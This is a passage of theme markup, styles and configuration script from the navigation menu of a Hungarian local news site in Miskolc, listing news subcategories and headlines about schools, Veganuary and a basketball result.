.td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4629";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1158";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-696x819.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" class="td-image-wrap " title="Veganuár: Ínycsiklandó élmények Lillafüreden " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" title="Veganuár: Ínycsiklandó élmények Lillafüreden ">Veganuár: Ínycsiklandó élmények Lillafüreden </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" class="td-image-wrap " title="DVTK HUNTHERM &#8211; Csata 77-48" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-696x457.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" title="DVTK HUNTHERM &#8211; Csata 77-48">DVTK HUNTHERM &#8211; Csata 77-48</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 